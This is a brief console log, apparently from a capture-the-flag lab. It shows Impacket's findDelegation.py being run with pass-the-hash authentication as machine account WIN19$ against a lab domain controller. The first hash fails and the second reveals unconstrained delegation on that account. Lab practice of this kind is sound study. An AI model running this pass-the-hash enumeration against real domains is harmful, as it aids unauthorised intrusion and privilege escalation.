 D:\CTF-tool\shentou\impacket\examples>python findDelegation.py xiaorang.lab/"WIN19$" -hashes :5943c35371c96f19bda7b8e67d
041727 -dc-ip 172.22.4.7
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Error in bindRequest -> invalidCredentials: 8009030C: LdapErr: DSID-0C0906C6, comment: AcceptSecurityContext error,
data 52e, v3839
D:\CTF-tool\shentou\impacket\examples>python findDelegation.py xiaorang.lab/"WIN19$" -hashes :f7e2f048e09f1602cc0af0096a
1cb484 -dc-ip 172.22.4.7
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
AccountName  AccountType  DelegationType  DelegationRightsTo  SPN Exists
-----------  -----------  --------------  ------------------  ----------
WIN19$       Computer     Unconstrained   N/A                 Yes